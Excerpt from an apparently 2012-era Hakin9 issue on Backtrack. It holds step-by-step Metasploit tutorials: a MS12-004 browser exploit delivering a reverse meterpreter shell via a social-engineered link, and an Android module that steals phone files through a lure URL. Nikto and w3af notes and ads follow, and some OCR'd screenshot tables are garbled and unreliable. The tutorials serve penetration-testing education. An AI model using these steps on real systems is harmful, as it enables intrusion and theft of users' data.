I prefer the previously discussed method for searching but it is worth mentioning that another option is to recursively open up the entire framework in the NERDTree pane and then use '*I*' to quickly jump to the file name of the particular class you are interested in learning about. At least if you use this method, you can then open up the various files you are looking through in their own respective tabs. This method would probably prove more useful when dealing with a smaller project that has only a few hundred unique files.

### Submitting your module for merger into the framework

So now that you have spent some valuable time building a really cool module and would like to submit it into the framework, there are a few things you have to make sure to do first. Remember when we



created testbranch1 at the beginning of the article? Hopefully you have followed the Rapid7 guidelines and created a specific branch for your newly developed module. In order to submit a pull request to Rapid7, you'll have to first get the changes on your branch sitting on your local Backtrack system to match up with the branch that is accessible on the Internet via your Github account. To do this you need to issue the git add command to synchronize the new file into the branch'

### \$ git add ~/dev/metasploitframework/path/to/module.rb

Next you have to commit the changes. Proper git etiquette is to provide a useful message describing the changes you have made to an existing file or that you are creating/adding a new one. This is such a powerful and underutilized feature because if you screw up your code later on in always dreaded post-development stage (I like to call it the "Why didn't I do it this way" stage), you can always revert back to a previous commit.

\$ git commit -m "First commit for my new awesome module"

Finally, you can push your changes to your remote Github account with the 'push' command. You'll want to specify the branch name when pushing changes.

### \$ git push origin testbranch1

Authenticate with your Github username and password when prompted and you're all set. Additionally, you can add an extra layer of security using SSH keys to restrict push requests from originating somewhere other than your Backtrack dev box. Take a look at the Github help pages for information on setting this up if you are interested.

The last step is to navigate to your Github user account from within an internet browser and select from the dropdown menu the branch where your new file has been added. Click through the appropriate directories within the framework until you have selected your module. Click on the Pull Request button at the top of the page. Give your pull request a name, something like "Added New Module auxiliary/admin/smb/blah.rb." Use the comment pane to provide any additional context



Figure 5. Search results for /def connect/

### References

- http://www.metasploit.com
- http://www.offensive-security.com/community-projects/metasploit-unleashed/
- https://github.com/rapid7/metasploit-framework/wiki/Metasploit-Development-Environment
- http://yannesposito.com/Scratch/en/blog/Learn-Vim-Progressively/

as to why your module is useful and should be included into the framework. I usually paste in a few screenshots of the command output just so the developer who is assigned to review it has a general idea of its usage right from the start. All you have to do now is wait for a developer to review your code, they'll either provide feedback that requires you to make additional code changes, or if everything works out, they will merge your module into the framework.

### Conclusion

So hopefully by now, you should have a pretty solid Metasploit development environment setup within Backtrack. We've covered the basics of using the Vim IDE to help speed up your coding process. We've also discussed how to setup an account with Github and what are the proper steps for submitting a module for merger into the Framework. Additionally I would like to conclude with some references to some other really great sources that can further your knowledge of Metasploit development and ultimately my goal is to encourage users of Backtrack to take the time to help out and contribute tools and modules not just to Metasploit but to all Open Source projects. Well, at least all the ones that you use and reap benefits from.

### **ROYCE DAVIS**



Royce Davis is a Senior Consultant on the Accuvant LABS Enterprise Attack & Penetration team. He has served as the lead consultant on over 100 security assessments for organizations of all sizes from Mom-n-Pop boutiques to Fortune 100 giants. Royce has seven years

of professional experience in the Information Technology arena. His primary areas of expertise include Antivirus detection avoidance, Ruby programming, Web scraping, network penetration testing and Social Engineering. Royce has contributed to multiple Open Source projects such as Backtrack Linux, Metasploit and Jigsaw.rb. Co-founder of www.pentestgeek. com, Royce provides regular contributions to the Information Security industry in the form of technical write-ups and security related tutorial articles.

### 132 Haking

### A BZ Media Event

# Big Data gets real at Big Data TechCon!

Discover how to master Big Data from real-world practitioners – instructors who work in the trenches and can teach you from real-world experience!

### Come to Big Data TechCon to learn the best ways to:

- Collect, sort and store massive quantities of structured and unstructured data
- Process real-time data pouring into your organization
- Master Big Data tools and technologies like Hadoop, Map/Reduce, NoSQL databases, and more
- **Over 60** how-to practical classes and tutorials to choose from!
- Learn HOW TO integrate data-collection technologies with analysis and business-analysis tools to produce the kind of workable information and reports your organization needs
  - Understand HOW TO leverage Big Data to help your organization today

"Big Data TechCon is loaded with great networking opportunities and has a good mix of classes with technical depth, as well as overviews. It's a good, technically-focused conference for developers."

-Kim Palko, Principal Product Manager, Red Hat

"Big Data TechCon is great for beginners as well as advanced Big Data practitioners. It's a great conference!" –Ryan Wood, Software Systems Analyst, Government of Canada

"If you're in or about to get into Big Data, this is the conference to go to."

-Jimmy Chung, Manager, Reports Development, Avectra

# **BigData TECHCON San Francisco** October 15-17, 2013 www.BigDataTechCon.com

### The HOW-TO conference for Big Data and IT professionals









Big Data TechCon<sup>™</sup> is a trademark of BZ Media LLC.

# Use Metasploit in Backtrack 5

Metasploit comes in several flavors: Metasploit framework, Metasploit community edition, Metasploit pro. In Backtrack 5, Metasploit framework is installed by default. Metasploit framework provides you with information on security vulnerabilities which can be used to exploit a system. Penetration testers can also use this tool to launch manual or automated scans.

B efore you actually could exploit a system, you need to know if the system is vulnerable for a certain type of attack.

### What is a vulnerable system?

A vulnerability is a weakness in software, hardware that enables the attacker to compromise the confidentiality, integrity or availability of that system. A system can be but not limited to: a server running an operating system, router switch, firewall, mobile devices, TV, etc. For example: when an attacker launches a distributed denial of service attack, he enables the unavailability of a system. If data is intercepted and changed, he enables integrity.

An attacker can use a vulnerability to compromise a system. For example a weakness in a protocol allows the attacker to run arbitrary code.

The attacker launches the exploit on the vulnerable system. Based on the actual payload send together with the exploit, the attacker receives a (reverse) shell.

If you understand the vulnerability, it will help you to implement the appropriate security control. A security control can be a patch or a security device.

Important to know is that you understand the vulnerability context:

- Where do they exist?
- Where do they run?

So, what is the exploit context?

- Exploit runs where the vulnerability exists
- · Where does it run, client side or server side?

### **Example 1**

Let say, you have a server located into the DMZ. The vulnerability context is the server itself and the exploit context is the DMZ. If an attacker can compromise a vulnerable server in the DMZ, he has properly access to all servers in that DMZ. The attacker can use other techniques like pivoting to access servers in the internal network.

### Example 2

If a client computer is placed on a client LAN, the vulnerability context is the client and the exploit context in the client LAN. If an attacker can compromise a vulnerable client in the LAN, he has properly access to all resources on the client LAN.

### **Client-side exploit**

If a vulnerability exist on a client, it can be compromised by a client-side exploit. Client side vulnerabilities lives in Java, operating system, applications such as web browser, Office, Acrobat Reader. The attack is basically launched by tricking the user to click on a link embedded in an email, or send the user an attachment which contains the exploit. When the user clicks on the link, the user is redirected to a website which contains the actual code to launch the exploit. A traditional firewall does not help this attack from happening, since the user opens a





**Figure 1.** *Output search command* 

connection over port 443 or port 80. These ports are usually allowed on the firewall. Before a system can be exploited, you can take the following steps:

- Choose and configure the module in Metasploit
- Select a payload, which provides the attacker a remote shell
- Optionally, you can encode the payload so that it is not detected by anti-virus software
- Launch the exploit

Okay, let's have a look into the following vulnerability: MS12\_004: Vulnerabilities in Windows Media Could Allow Remote Code Execution



Figure 2. Output info command

### Information

If the user opens a special crafted media file, the vulnerability could allow remote code execution. If the attacker can successfully exploit the vulnerability, the attacker could obtain the same rights as the logged on user.

### Step 1: Search for an existing module

In Metasploit, you can search for a module by using the following command:

msf> search <module>





Figure 3. Output show options command

Where <module> is the name of the module you are searching for. In Figure 1, you can see the output from the search command.

msf> search ms12 004

### Step 2: Retrieve more information about the module

Use the command info <module> to obtain more information about the module.

msf> info exploit/windows/browser/ms12 004 midi

In Figure 2, you can retrieve more information of the target and also an explanation on the needed variables. A list of the available target is also available.

### Step 3: Choose and configure the module in Metasploit

After you know which module you want to use, you can select the module and assign the appropriate variables.



Figure 4. Configure variables

Figure 5. Configure payload settings

msf> use exploit/windows/browser/ms12 004 midi

From this point, you need to fill in the variables. These are needed as input to finally exploit the target. To know which variables need to fill in, use the command show options as shown in Figure 3.

### Variable SRVHOST

This variable is used to specify the local host to listen on. In this example, you have to specify the IP address of your Backtrack machine.

msf> exploit(ms12\_004\_midi)> set SRVHOST 10.32.5.10

### Variable SRVPORT

This variable is used to specify the local port to listen on.

msf> exploit(ms12\_004\_midi)> set SRVPORT 80

You can see the result of defining these variables in Figure 4.

| Name                                                                      |                                                             |                                          | d Description                                                                                                    | - |
|---------------------------------------------------------------------------|-------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| OBFUSCATE<br>SRVHOST<br>SRVPORT<br>SSL<br>SSLCEF1<br>SSLVEFSLC<br>URIPATH | 10.32.5.10<br>80<br>false                                   | no<br>yes<br>yes<br>no<br>no<br>no<br>no | The local bart to little on. This must be an address on the local machine or 0.0.0<br>The local bart to little on. This must be an address on the local machine or 0.0.0<br>Mayotian Siz. For incenting connections<br>Fash to a custem SSQ. corrificate (default is randomly generated)<br>Specify the version of SSQ. that should be used (accepted: SSL2, SSL3, TLS1)<br>The URI to use for this exploit (default is random) |   |
|                                                                           |                                                             |                                          | verse_tcp):                                                                                                    |   |
| Nase                                                                      |                                                             |                                          | Description                                                                                                    |   |
| EXITFUNC<br>UHOST<br>LPORT                                                | process<br>4444                                             | yes<br>yes<br>yes                        | Eilt technique: seh, thread, process, none<br>The listen address<br>Velisten part                                                                                                    |   |
| Exploit targ<br>Id Name                                                   |                                                             |                                          |                                                                                                    |   |
| DHOST => 10.<br><u>msf</u> exploit<br>DFORT => 000<br><u>msf</u> exploit  | (ns12_004_midi) ><br>32.5.10<br>(ns12_004_midi) >           | set LPORT<br>exploit                     |                                                                                                    |   |
| Using UR                                                                  | reverse handler e<br>L: http://10.32.5<br>(ms12_004_midi) > | .10:80/                                  |                                                                                                    |   |
| 8                                                                         |                                                             |                                          |                                                                                                    |   |
|                                                                           |                                                             |                                          |                                                                                                    |   |
|                                                                           |                                                             |                                          |                                                                                                    |   |

Figure 6. Launching the exploit





Figure 7. Client connects to web server

### Variable URIPATH

This variable is used to use the default URI.

msf> exploit(ms12 004 midi)> set URIPATH /

### Step 4: Select a payload, which provides the attacker a remote shell

It is time to select your payload. There are a lot of payloads available, but you have to select the one which works for you. In this example you have to select the meterpreter as payload. You can select this payload by using the following command.

msf> exploit(ms12\_004\_midi)> set payload
windows/meterpreter/reverse\_tcp

When launching show options again, you can see which variables need to be filled and used by the payload. First specify the IP address of the local host you are listening on. This IP address is needed to setup our reverse shell, thus from the compromised client back to our machine. Also specify the port that your machine is listening on.

msf> exploit(ms12\_004\_midi)> set LHOST 10.32.5.10
msf> exploit(ms12\_004\_midi)> set LPORT 8080



Figure 8. Verifying the connection

| ैद् 💿 root: sh                                                                                                    | 2 A 8              |
|----------------------------------------------------------------------------------------------------|--------------------|
| File Edit View Bookmarks Settings Help                                                                                                    |                    |
| Id Name                                                                                                    |                    |
| 0 Automatic                                                                                                    |                    |
|                                                                                                    |                    |
| <pre>esf exploit(ms12 004_midi) &gt; set LHOST 10.32.5.10 LHOST =&gt; 10.32.5.10</pre>                                                                                     |                    |
| <pre>msf exploit(ms12_004_midi) &gt; set LPORT 0000</pre>                                                                                                    |                    |
| LPORT => 8080<br>msf exploit(ms12 004 midi) > exploit                                                                                                    |                    |
| [*] Exploit running as background job.                                                                                                    |                    |
| Started reverse handler on 10.32.5.10:8080                                                                                                    |                    |
| [*] Using URL: http://10.32.5.10:80/<br>msf exploit(ms12_004_midi) > [*] Server started.                                                                                   |                    |
| [+] 10.32.5.50 ms12_004_midi - Unknown_user-agent                                                                                                    |                    |
| <ul> <li>10.32.5.50 ms12_004_midi - Unknown user-agent</li> <li>10.32.5.50 ms12_004_midi - Unknown user-agent</li> </ul>                                                   |                    |
| <ul> <li>10.32.5.51 ms12_004_midi - Sending HTML</li> <li>10.32.5.51 ms12_004_midi - Sending midi file</li> </ul>                                                          |                    |
| [*] Sending stage (752128 bytes) to 10.32.5.51                                                                                                    |                    |
| <ul> <li>Meterpreter session 1 opened (10.32.5.10:0000 -&gt; 10.32.5.51:1000) a</li> <li>Session ID 1 (10.32.5.10:8080 -&gt; 10.32.5.51:1088) processing Initia</li> </ul> |                    |
| [*] Ourrent server process: iexplore.exe (1700)                                                                                                    |                    |
| <ul> <li>Spawning notepad.exe process to migrate to</li> <li>Migrating to 1528</li> </ul>                                                                                  |                    |
| [+] Successfully migrated to process                                                                                                    |                    |
| <pre>msf exploit(ms12_004_midi) &gt; show sessions</pre>                                                                                                    |                    |
| Active sessions                                                                                                    |                    |
|                                                                                                    |                    |
| Id Type Information Connecti                                                                                                    |                    |
| 1 meterpreter x06/vin32 ADDEV\Administrator e ADDEVWKS02 10.32.5.                                                                                                    |                    |
| msf exploit(ms12 004 midi) >                                                                                                    |                    |
| E root : sh                                                                                                    |                    |
| The second second second second second second second second second second second second second second second se                                                            |                    |
|                                                                                                    |                    |
|                                                                                                    |                    |
|                                                                                                    |                    |
| 🔍 🖭 🌰 📴 🖹 root : sh                                                                                                    | î 🗶 🐵 🚍 02:11 pm 🖕 |

Figure 9. Output of show sessions

The result of setting these variables is displayed in Figure 5.

### Step 5: Launch the exploit

After choosing the exploit, selecting a payload and defining all variables you are ready the launch the exploit. You can use the following command:

msf> exploit(ms12\_004\_midi)> exploit

After launching the exploit, the web server is started and listening on port 80. You can see the result in Figure 6.

### Step 6: Use a web browser on the client to connect to the web server

This can be a tricky part. You need some assistance from the end user here. You have to send the link of your web server so that the user can click on

| <b>≥</b> 0                                                                                                    |                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| File Edit View Bookman                                                                                                    |                                                                                                    |                                                                                                    |  |
| 1-110.25.50 est<br>1-10.25.50 est<br>1-10.25.51 est<br>1-10.25.51 es | ) > set LPOWT 0000<br>) > set LPOWT 0000<br>2:5.10.800<br>2:5.10.807<br>3:5.10.807<br>3:5.10.807<br>3:5.10.807<br>3:5.10.807<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.10.907<br>3:5.5.10.807<br>3:5.5.10.907<br>3:5.5.10.907<br>3:5.5. | s31:1000) at 2012-05-20 14:09:57 +0200<br>sing InitialAutoRunScript *sigrate -<br>test the second state |  |
| seterpreter >                                                                                                    |                                                                                                    |                                                                                                    |  |
| 5                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |

Figure 10. Interact with sessions





Figure 11. Output of getuid

that link and is redirected to your web server.

Figure 7 shows you the IP address of the destination web server the user is connecting to.

### **Step 7: Verifying the connection**

When the user has a connection to your web server, the crafted file is send to the web browser of the user account. When the file is executed successfully, a reverse connection is created and the attacker has access to the machine of the end user.

You can see in Figure 8 that a connection is created successfully.

### Step 8: Interact with the session

You can use the following command to list the sessions:

msf> exploit(ms12\_004\_midi)> show sessions

Figure 9 show you the available sessions. You can see that we have one session and the administrator is currently logged on.



Figure 12. Output of ps



Figure 13. Closing your session

Each session is numbered as you can see in the above table under Id. To interact with this session you can use the following command:

msf> exploit(ms12 004 midi)> sessions -i 1

After interacting with a session, you successfully have now a meterpreter session. Notice that the prompted has changed. To retrieve information on the currently logged user, use the command getuid as you can see in Figure 11.

To retrieve a list of all running processes on the target machine, use the command ps as you can see in Figure 12.

### Step 9: Close your session

To close your session, you can use the command exit as seen in Figure 13.

### Conclusion

If applications, operating systems, etc are not properly patched, an attacker can use the weaknesses in these systems to gain access.

### **JOHAN LOOS**



Johan works as a freelance information security specialist/trainer and is owner of Access Denied byba, a Belgian based company. He focus on ethical hacking, wireless security, vulnerability assessments, next-generation firewalls and data-center security. Johan has more than 15 year experience

in ICT and during his career he obtained several certification such as CISSP, CEH, OSWP, and others.





# **Dr.Web** SpIDer is 8-legged!



# Security Space and Dr.Web Antivirus for Windows

Get your free 60-day license under https://www.drweb.com/press/ to protect your PC and your smartphone with Dr.Web! Your promo code: Hakin9

## Protect your mobile device free of charge!

https://support.drweb.com/free\_mobile/



Doctor Web is a Russian anti-virus vendor with a software development record dating back to 1992. **www.drweb.com** 

# Android Exploitation with Metasploit

In this article, we will be looking into the practical usage of Backtrack, and its tools. The article is divided into three sections – Android Exploitation through Metasploit, Nikto Vulnerability Scanner and w3af. The reader is expected to have basic knowledge of Backtrack and familiar with common web application vulnerabilities.

he Metasploit Framework is well known tool among Penetration Testers and InfoSec professionals. It could be used for a variety of purposes and against a variety of targets. In this article, we will discuss a lesser known module in the Metasploit Framework, which could be used to steal any file from an Android phone, given; it navigates to the attacker's URL. This vulnerability was discovered by Thomas Cannon in 2010, which leverage a Content:// URI multiple disclosure. Now, let's go ahead and run the exploit in Metasploit.

### Usage

The prerequisite to run this exploit is the victim phone must be running Android 2.3.4 or less, and

Name auxiliary/gather/android htmlfileprovider auxiliary/scamer/sip/sigdroid\_ext\_enum auxiliary/scamer/sip/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum auxiliary/scamer/sigdroid\_ext\_enum a

Figure 1. Android modules in Metasploit

should be rooted, in case you want to get system files. Open up the Metasploit Framework, by typing in msfconsole (Figure 1).

root@bt:~# msfconsole
msf > search android

Right now, only two android modules are present in the Metasploit Framework (Listing 1). We are here interested in the first module, which is android\_ htmlfileprovider. Let's have more information about this exploit (Listing 2). To use this exploit:

msf > use auxiliary/gather/android\_htmlfileprovider



Figure 2. Setting up the options for Android exploit

| Listing 1. Matching modules I                           |                                      |
|---------------------------------------------------------|--------------------------------------|
| Matching Modules                                        |                                      |
| Name                                                    | Rank Description                     |
|                                                         |                                      |
| auxiliary/gather/android_htmlfileprovider<br>Disclosure | normal Android Content Provider File |
| <pre>auxiliary/scanner/sip/sipdroid_ext_enum</pre>      | normal SIPDroid Extension Grabber    |



Type show options to get a list of options associated with this particular module.

Here, SRVHOST is the local host on which we will be running the exploit server; SRVPORT is the port number on which we want this exploit to run, which we select to be 80 in this case. URIPATH is the path of this exploit on your server. We select this to be / angrybirds. So, that it is easier to convince the victim, to navigate to this URL using his android phone



(Figure 2). The last option to set is the FILES. By default the files parameter is set to /proc/version,/ proc/self/status,/data/system/packages.list.

If we would have wished to add another file, which is to be stolen, for suppose, an image taken from the camera application for the phone. We would set the FILES to /mnt/sdcard/DCIM/Camera/ Img001.jpg.

Msf auxiliary(android htmlfileprovider)>set FILES / mnt./ sdcard/DCIM/Camera/Img001.jpg

### Type in run to launch the exploit.

msf auxiliary(android htmlfileprovider) > run [\*] Auxiliary module execution completed [\*] Using URL: http://10.0.53.75:80/angrybirds [\*] Server started.

Navigate to the URL http://10.0.53.75/angrybirds using the victim's Android phone. Here we could use any browser to navigate, either the Default Android browser, or any other installed browser (Figure 3).

### Auxiliary module execution completed Using URL: http://10.0.53.75:80/angrybirds ierver started. auxiliary(<mark>android\_htmlfileprovider</mark>) > [\*] 10.0.53.242:61314 Request 'GET /angrybirds' 10.0.53.242:61314 + User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.3; en-us; sdk Build/GRI34) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile : 242:61314 Sending Figure 3. Running the exploit <u>File Edit View Terminal Tabs H</u>elp root@bt: /pentest/web/nikto # root@bt: /pentest/web/nikto % root@bt: /pentest/web/nikto % root@bt: /pentest/web/nikto ₩ ra pot@bt:/pentest/web/nikto# perl nikto.pl Nikto v2.1.4 -host http:// 10.0.2.16 Target Hostname Target Port: Start Time CrVCr: ApaCnC/2.2.3 (RCG Hat) Fag header found on server, inode: 13075038, size: 56141, mtime: 0x8/600dc0 bache/2.2.3 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) LlOwed HTIP Mcthodds: GET, HEAD, POST, OPTIONS, TRACE SVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST strieved x-powered-by header: PHP/S.1.6 SVDB-3233: /mailman/listinfo: Mailman was found on the server. 2 A 64 at B-3268: /web/: Directory indexing found. B-2695: /photo/: My Photo Gallery pre 3.6 contains multiple vulnerabilities including directory traversal, unspecified vulnerabilities and remote mana interface access. VDB-3268: /pdf/: Directory VDB-3268: /pix/: Directory /pix/: This might /updates/: This might be interes /web/: This might be interesting /manual/: Web server manual foun /webmail/src/read\_body.php: This might be interesting... has been seen in web logs from an unknown scanner /.bashrc: User home dir was found with a shell rc file. This may reveal file and path information. /icons/: Directory indexing found. /manual/images/: Directory indexing found. /image/: Directory indexing found. /images/: Directory indexing found. /images/paltern=/etc/\*&sort=name: Directo /images/?pattern=/etc/\*&sort=name: Directory indexing found. /icons/README: Apache default file found. /im/: Directory indexing found. /im/: This might be interesting... potential country code (Isle Of Man) /sm/: Directory indexing found. /sm/: This might be interesting... potential country code (San Marino)

Figure 4. Running Nikto in normal mode



```
Listing 3. Nikto ShellCode III
root@bt:~#./nikto.pl -list-plugins
Plugin: ssl
SSL and cert checks - Perform checks on SSL/Certificates
Written by Sullo, Copyright (C) 2010 CIRT Inc.
Plugin: dictionary
 Dictionary attack - Attempts to dictionary attack commonly known directories/files
 Written by Deity, Copyright (C) 2009 CIRT Inc
Plugin: headers
HTTP Headers - Performs various checks against the headers returned from an HTTP request.
Written by Sullo, Copyright (C) 2008 CIRT Inc.
Plugin: auth
Guess authentication - Attempt to guess authentication realms
Written by Sullo/Deity, Copyright (C) 2010 CIRT Inc
Plugin: cgi
CGI - Enumerates possible CGI directories.
Written by Sullo, Copyright (C) 2008 CIRT Inc.
Plugin: cookies
HTTP Cookie Internal IP - Looks for internal IP addresses in cookies returned from an HTTP request.
Written by Sullo, Copyright (C) 2010 CIRT Inc.
Plugin: outdated
Outdated - Checks to see whether the web server is the latest version.
Written by Sullo, Copyright (C) 2008 CIRT Inc.
Plugin: msgs
Plugin: robots
Robots - Checks whether there's anything within the robots.txt file and analyses it for other paths
  to pass to other scripts.
Written by Sullo, Copyright (C) 2008 CIRT Inc.
Plugin: report csv
CSV reports - Produces a CSV report.
Written by Deity, Copyright (C) 2008 CIRT Inc.
Plugin: apacheusers
Apache Users - Checks whether we can enumerate usernames directly from the web server
Written by Javier Fernandez-Sanguinoi Pena, Copyright (C) 2008 CIRT Inc.
Plugin: favicon
Favicon - Checks the web server's favicon against known favicons.
Written by Sullo, Copyright (C) 2008 CIRT Inc.
Defined plugin macros:
@@NONE = ""
 @@ALL = "ssl;dictionary;headers;tests;auth;cgi;subdomain;report_text;report_
  xml;report metasploit;embedded;report html;content search;cookies;outdated;msqs;muti
  ple_index;httpoptions;put_del_test;robots;report_csv;apacheusers;favicon;apache_expect_
  xss; report nbe"
 @@DEFAULT = "@@ALL; -@@MUTATE; tests (report: 500) "
 (expanded) = "httpoptions;headers;mutiple_index;outdated;put_del_test;auth;report_xml;report_
  nbe;apacheusers;report metasploit;cookies;apache expect xss;embedded;ssl;favicon;cqi;content
  search;report_csv;msgs;report_html;tests(report:500);robots;report_text"
 @@MUTATE = "dictionary;subdomain"
```

### 142 Haking

| <pre>root@bt:/pentest/web w3af&gt;&gt;&gt; help</pre> | //W3af# ./W3af_console                                  |
|-------------------------------------------------------|---------------------------------------------------------|
| start                                                 | Start the scan.                                         |
| plugins                                               | Enable and configure plugins.                           |
| exploit                                               | Exploit the vulnerability.                              |
| profiles                                              | List and use scan profiles.                             |
| cleanup                                               | Cleanup before starting a new scan.                     |
| http-settings                                         | Configure the HTTP settings of the framework.           |
| misc-settings                                         | Configure w3af misc settings.                           |
| target                                                | Configure the target URL.                               |
| back                                                  | Go to the previous menu.                                |
| exit                                                  | Exit w3af.                                              |
| assert                                                | Check assertion.                                        |
| help                                                  | Display help. Issuing: help [command] prints more spond |
| version                                               | Show waaf version information.                          |
| keys                                                  | Display key shortches                                   |
| w3af>>>                                               | s pack l                                                |

Figure 5. w3af consoleUI

The msfconsole will send the exploit payload, and in return will receive and display back, all the information stored in the different files stored in the files parameter. While using this exploit with an image, the result you get will be encoded in Base64, so you'll have to first convert it to an image format, before viewing it.

### Conclusion

This is how the new generation pwnage takes place through mobile devices. In mobile exploitation, this is just the tip of the iceberg, a lot more is yet to happen.

|                               | Description hack track                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
|                               | Bruteforce form or basic authentication access controls using default cred                                                                                                    |
|                               | 1 the resource where the access control is, and then click on Start.<br>Perform a scan to only identify the vulnerabilities with higher risk, like<br>Uploads, etc.                                                                    |
| full audit manual disc        | Perform a manual discovery using the spiderMan plugin, and afterwards scan                                                                                                    |
| full audit                    | This profile performs a full audit of the target website, using only the w                                                                                                    |
| OWASP_TOP10                   | The Open Web Application Security Project (OWASP) is a worldwide free and<br>application software. OWASP searched for and published the ten most common<br>security flaws. For more information about the security flaws: http://www.  |
| fast scan                     | Perform a fast scan of the target site, using only a few discovery plugins                                                                                                    |
| empty profile                 | This is an empty profile that you can use to start a new configuration from                                                                                                    |
